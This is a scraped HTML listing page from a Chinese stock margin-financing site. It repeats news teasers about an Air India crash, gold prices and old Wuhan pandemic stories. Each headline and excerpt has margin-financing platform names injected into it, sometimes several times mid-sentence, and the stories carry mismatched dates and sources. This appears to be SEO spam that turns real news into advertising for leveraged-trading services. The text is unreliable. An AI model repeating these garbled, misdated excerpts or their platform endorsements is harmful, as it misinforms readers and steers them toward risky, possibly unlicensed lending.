                                                        <span id="198bnpru7fau"    class="name">來源：恒瑞行配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">94</span>
                                                            分類：<span>在線配資炒股網</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/55818.html" title="創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)"><img src="/uploads/allimg/250613/13021434010X23.jpg" alt="創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-12</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/keyuanwang/52268.html" title="億策略 誘騙炒股的“李鬼”防不勝防，又見券商集體出手打假">億策略 誘騙炒股的“李鬼”防不勝防，又見券商集體出手打假</a></h2>
                                                    <p>假冒券商進行非法證券活動的現(xiàn)象仍然層出不窮億策略。 近日，為積極響應監(jiān)管部門號召，進一步加大防范非法證券期貨基金活動的宣傳力度，切實保護投資者的合法權益，據中國....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yicelue.html" class="biao qian label">壹策略</a>
                                                        <span id="198bnpru7fau"    class="name">來源：富祥配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">147</span>
                                                            分類：<span>科元網</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/keyuanwang/52268.html" title="億策略 誘騙炒股的“李鬼”防不勝防，又見券商集體出手打假"><img src="/uploads/allimg/250612/12021Q00104347.jpg" alt="億策略 誘騙炒股的“李鬼”防不勝防，又見券商集體出手打假"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-12</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/52270.html" title="配資坊 共建敬老消費生態(tài)圈 浦發(fā)銀行銀發(fā)生活節(jié)啟幕">配資坊 共建敬老消費生態(tài)圈 浦發(fā)銀行銀發(fā)生活節(jié)啟幕</a></h2>
                                                    <p>6月11日配資坊配資坊，由上海市民政局主辦的2025上海老博會在上海新國際博覽中心拉開帷幕，本屆會議吸引了來自海內外近500家企業(yè)參展，觀眾絡繹不絕。 展會首日....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/peizifang.html" class="biao qian label">配資坊</a>
                                                        <span id="198bnpru7fau"    class="name">來源：滬深兩融策略</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">180</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/52270.html" title="配資坊 共建敬老消費生態(tài)圈 浦發(fā)銀行銀發(fā)生活節(jié)啟幕"><img src="/uploads/allimg/250612/12021Q10102E9.jpg" alt="配資坊 共建敬老消費生態(tài)圈 浦發(fā)銀行銀發(fā)生活節(jié)啟幕"></a>
                                                </div>
                                            </div>
                                        </li>

                                    </ul>

                                    <div   id="198bnpru7fau"   class="load-box">
                                        <div   id="198bnpru7fau"   class="more_load">
                                            <img alt="加載中" src="/templates/moban017/images/loading.gif" />
                                            <span>科元網文章加載中，請稍后...</span>
                                        </div>

                                        <div   id="198bnpru7fau"   class="clickmore">
                                            <button class="trigger">點擊加載更多科元網文章...</button>
                                        </div>

                                        <div   id="198bnpru7fau"   class="no-more">科元網文章已加載完成</div>
                                    </div>

                                    <div   id="198bnpru7fau"   class="page-box">
                                        <ul class="page-next">
                                            <li><a href='list-2143-2.html'>下一頁</a></li>

                                        </ul>
                                    </div>

                                </div>

                                <!-- 科元網最新 -->
                                <div   id="198bnpru7fau"   class="chapter-num">
                                    <ul>
                                        <li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/59365.html" title="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞">永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞</a></h2>
                                                    <p>永旺配資 （原標題：18口人滯留老家40天，每天只吃兩頓，仍吃掉半頭豬四十只雞） 過年在老家待40天，是什么樣的體驗？放在以前，在武漢工作的劉順順（化名），想都....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yongwangpeizi.html" class="biao qian label">永旺配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：好配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">192</span>
                                                            分類：<span>在線配資炒股網</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/59365.html" title="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞"><img src="/uploads/allimg/250621/211234440101602.jpg" alt="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/59364.html" title="富牛網 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避">富牛網 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避</a></h2>
                                                    <p>富牛網 （原標題：泉州坍塌酒店公共畫面曝光富牛網，大樓坍塌僅用時兩秒） 富牛網 大樓坍塌后現(xiàn)場煙塵彌漫。視頻截圖。 新京報訊 倪兆今日凌晨，新京報記者獲得的一段....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/funiuwang.html" class="biao qian label">富牛網</a>
                                                        <span id="198bnpru7fau"    class="name">來源：百勝證券</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">97</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/59364.html" title="富牛網 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避"><img src="/uploads/allimg/250621/2112344301012P.jpg" alt="富牛網 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……">易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……</a></h2>
                                                    <p>易盛通 在本周之中，武漢在防疫方面完成了一個重要的逆轉，那就是累計出院人數(shù)終于超過了在治療當中的患者數(shù)，這個重要的逆轉，一方面是成績，是讓人開心的消息，另一方面....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yishengtong.html" class="biao qian label">易盛通</a>
                                                        <span id="198bnpru7fau"    class="name">來源：卓鼎策略</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">197</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"><img src="/uploads/allimg/250621/211234430104353.jpg" alt="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/keyuanwang/59362.html" title="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員">涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員</a></h2>
                                                    <p>涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員 ■ 社論 今天是三八婦女節(jié)涌融優(yōu)配，是一個屬于女性的節(jié)日。但對很多人來說，這注定是一個特殊的婦女節(jié)，因為疫情。 這....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yongrongyoupei.html" class="biao qian label">涌融優(yōu)配</a>
                                                        <span id="198bnpru7fau"    class="name">來源：中巖配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">92</span>
                                                            分類：<span>科元網</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/keyuanwang/59362.html" title="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員"><img src="/uploads/allimg/250621/211234420105043.jpg" alt="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/55818.html" title="創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)">創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)</a></h2>
                                                    <p>據印度當?shù)仉娨暸_報道創(chuàng)富配資創(chuàng)富配資創(chuàng)富配資，一架客機12日在古吉拉特邦艾哈邁達巴德機場墜毀，機場上空冒起濃煙，目前傷亡情況不明。 據悉，這架客機從機場起飛后幾....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/chuangfupeizi.html" class="biao qian label">創(chuàng)富配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：恒瑞行配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">94</span>
                                                            分類：<span>在線配資炒股網</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/55818.html" title="創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)"><img src="/uploads/allimg/250613/13021434010X23.jpg" alt="創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/55817.html" title="三羊財務 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客">三羊財務 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客</a></h2>
                                                    <p>新華社新德里6月12日電印度航空公司12日發(fā)表聲明說三羊財務，該公司一架飛往英國的客機當天發(fā)生事故，目前正在確認相關信息。 聲明說：“今天(2025年6月12日....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/sanyangcaiwu.html" class="biao qian label">三羊財務</a>
                                                        <span id="198bnpru7fau"    class="name">來源：瑪世配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">157</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/55817.html" title="三羊財務 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客"><img src="/uploads/allimg/250613/13021434010a29.jpg" alt="三羊財務 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/55816.html" title="福牛財經 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調查要求">福牛財經 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調查要求</a></h2>
                                                    <p>當?shù)貢r間6月12日福牛財經，韓國警方向前總統(tǒng)尹錫悅第三次發(fā)出傳喚調查要求，要求其于19日到案接受調查。（央視新聞）....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/funiucaijing.html" class="biao qian label">福牛財經</a>
                                                        <span id="198bnpru7fau"    class="name">來源：紅漲股票配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">75</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/55816.html" title="福牛財經 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調查要求"><img src="/uploads/allimg/250613/130214330105423.jpg" alt="福牛財經 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調查要求"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/keyuanwang/55815.html" title="牛策略 南非4月黃金產量同比下降2.5%">牛策略 南非4月黃金產量同比下降2.5%</a></h2>
                                                    <p>據南非統(tǒng)計局，南非4月黃金產量同比下降2.5%。....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/niucelue.html" class="biao qian label">牛策略</a>
                                                        <span id="198bnpru7fau"    class="name">來源：惠配配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">79</span>
                                                            分類：<span>科元網</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/keyuanwang/55815.html" title="牛策略 南非4月黃金產量同比下降2.5%"><img src="/uploads/allimg/250613/130214330109340.jpg" alt="牛策略 南非4月黃金產量同比下降2.5%"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-12</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/52271.html" title="華盈策略 Ouster美股盤前一度漲近20%">華盈策略 Ouster美股盤前一度漲近20%</a></h2>
                                                    <p>每經AI快訊，6月11日，Ouster美股盤前一度漲近20%。....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/huayingcelue.html" class="biao qian label">華盈策略</a>
                                                        <span id="198bnpru7fau"    class="name">來源：天津配資之家</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">199</span>
                                                            分類：<span>在線配資炒股網</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/52271.html" title="華盈策略 Ouster美股盤前一度漲近20%"><img src="/uploads/allimg/250612/12021Q1010IB.jpg" alt="華盈策略 Ouster美股盤前一度漲近20%"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-12</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/52270.html" title="配資坊 共建敬老消費生態(tài)圈 浦發(fā)銀行銀發(fā)生活節(jié)啟幕">配資坊 共建敬老消費生態(tài)圈 浦發(fā)銀行銀發(fā)生活節(jié)啟幕</a></h2>
                                                    <p>6月11日配資坊配資坊，由上海市民政局主辦的2025上海老博會在上海新國際博覽中心拉開帷幕，本屆會議吸引了來自海內外近500家企業(yè)參展，觀眾絡繹不絕。 展會首日....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/peizifang.html" class="biao qian label">配資坊</a>
                                                        <span id="198bnpru7fau"    class="name">來源：滬深兩融策略</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">180</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/52270.html" title="配資坊 共建敬老消費生態(tài)圈 浦發(fā)銀行銀發(fā)生活節(jié)啟幕"><img src="/uploads/allimg/250612/12021Q10102E9.jpg" alt="配資坊 共建敬老消費生態(tài)圈 浦發(fā)銀行銀發(fā)生活節(jié)啟幕"></a>
                                                </div>
                                            </div>
                                        </li>


                                        <a class="moreBtn">科元網文章已加載完成</a>
                                    </ul>
                                </div>

                                <!-- 科元網最熱 -->
                                <div   id="198bnpru7fau"   class="chapter-num">
                                    <ul>
                                        <li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">05-30</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/9597.html" title="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”">中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”</a></h2>
                                                    <p>熱點欄目 自選股 數(shù)據中心 行情中心 資金流向 模擬交易 客戶端 百濟神州（06160）發(fā)布公告中證策略，股東于2025年4月28日舉行的股東特別大會上通過特別....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/zhongzhengcelue.html" class="biao qian label">中證策略</a>
                                                        <span id="198bnpru7fau"    class="name">來源：股王配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">207</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/9597.html" title="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”"><img src="/uploads/allimg/250530/301014130101261.jpg" alt="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-11</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/48723.html" title="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試">火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試</a></h2>
                                                    <p>6月8日上午，一場突如其來的暴雨席卷了南昌市。這場暴雨來勢洶洶火配資，短時間內便讓城市的道路變成了一片澤國，交通狀況陷入了極大的混亂。 就在這樣惡劣的天氣狀況下....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/huopeizi.html" class="biao qian label">火配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：尚紅網配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">206</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/48723.html" title="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試"><img src="/uploads/allimg/250611/1102142401092T.jpg" alt="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">05-28</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/4292.html" title="芝麻財富 和訊投顧趙冰憶：短線止損關注一下上證30、60日線">芝麻財富 和訊投顧趙冰憶：短線止損關注一下上證30、60日線</a></h2>
                                                    <p>（原標題：和訊投顧趙冰憶：短線止損關注一下上證30、60日線）芝麻財富 這日子啥時候才能好起來？和訊投顧趙冰憶表示，指數(shù)全紅個股3300家綠盤，指數(shù)和個股完全不....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/zhimacaifu.html" class="biao qian label">芝麻財富</a>
                                                        <span id="198bnpru7fau"    class="name">來源：股海搏金配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">202</span>
                                                            分類：<span>在線配資炒股網</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/4292.html" title="芝麻財富 和訊投顧趙冰憶：短線止損關注一下上證30、60日線"><img src="/uploads/allimg/250528/2823591Z106229.jpg" alt="芝麻財富 和訊投顧趙冰憶：短線止損關注一下上證30、60日線"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-10</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/45178.html" title="榮立通 重磅周來臨! 法院會否叫停特朗普關稅? 蘋果WWDC攜手美國CPI登場">榮立通 重磅周來臨! 法院會否叫停特朗普關稅? 蘋果WWDC攜手美國CPI登場</a></h2>
                                                    <p>（原標題：重磅周來臨! 法院會否叫停特朗普關稅? 蘋果WWDC攜手美國CPI登場）榮立通 標普500指數(shù)目前距離刷新歷史最高點僅僅約 2%，這一數(shù)據放在4月初期....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/ronglitong.html" class="biao qian label">榮利通</a>
                                                        <span id="198bnpru7fau"    class="name">來源：升融配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">199</span>
                                                            分類：<span>在線配資炒股網</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/45178.html" title="榮立通 重磅周來臨! 法院會否叫停特朗普關稅? 蘋果WWDC攜手美國CPI登場"><img src="/uploads/allimg/250610/100214450105321.jpg" alt="榮立通 重磅周來臨! 法院會否叫停特朗普關稅? 蘋果WWDC攜手美國CPI登場"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-12</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/52271.html" title="華盈策略 Ouster美股盤前一度漲近20%">華盈策略 Ouster美股盤前一度漲近20%</a></h2>
                                                    <p>每經AI快訊，6月11日，Ouster美股盤前一度漲近20%。....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/huayingcelue.html" class="biao qian label">華盈策略</a>
                                                        <span id="198bnpru7fau"    class="name">來源：天津配資之家</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">199</span>
                                                            分類：<span>在線配資炒股網</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/52271.html" title="華盈策略 Ouster美股盤前一度漲近20%"><img src="/uploads/allimg/250612/12021Q1010IB.jpg" alt="華盈策略 Ouster美股盤前一度漲近20%"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">05-30</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/9598.html" title="大眾配資 黃金延續(xù)小幅調整，關注明日美聯(lián)儲貨幣政策會議紀要">大眾配資 黃金延續(xù)小幅調整，關注明日美聯(lián)儲貨幣政策會議紀要</a></h2>
                                                    <p>大眾配資 熱點欄目 自選股 數(shù)據中心 行情中心 資金流向 模擬交易 客戶端 5月27日，COMEX黃金價格下跌1.29%至3327.40美元/盎司，滬金主連下跌....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/dazhongpeizi.html" class="biao qian label">大眾配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：金領速配</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">197</span>
                                                            分類：<span>在線配資炒股網</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/9598.html" title="大眾配資 黃金延續(xù)小幅調整，關注明日美聯(lián)儲貨幣政策會議紀要"><img src="/uploads/allimg/250530/301014130102336.jpg" alt="大眾配資 黃金延續(xù)小幅調整，關注明日美聯(lián)儲貨幣政策會議紀要"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">05-31</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/12249.html" title="輝煌優(yōu)配 2025年5月30日《市場零距離》下午">輝煌優(yōu)配 2025年5月30日《市場零距離》下午</a></h2>
                                                    <p>相關視頻 00&#39;45&#39;&#39; 中國股票基金單周流入資金近400億美元 連續(xù)第二周創(chuàng)歷史紀錄 44 2024-10-14 12:21 03&#....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/huihuangyoupei.html" class="biao qian label">輝煌優(yōu)配</a>
                                                        <span id="198bnpru7fau"    class="name">來源：冠達配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">197</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/12249.html" title="輝煌優(yōu)配 2025年5月30日《市場零距離》下午"><img src="/uploads/allimg/250531/31101430010b94.jpg" alt="輝煌優(yōu)配 2025年5月30日《市場零距離》下午"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……">易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……</a></h2>
                                                    <p>易盛通 在本周之中，武漢在防疫方面完成了一個重要的逆轉，那就是累計出院人數(shù)終于超過了在治療當中的患者數(shù)，這個重要的逆轉，一方面是成績，是讓人開心的消息，另一方面....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yishengtong.html" class="biao qian label">易盛通</a>
                                                        <span id="198bnpru7fau"    class="name">來源：卓鼎策略</span>
                                                        <div   id="198bnpru7fau"   class="num">
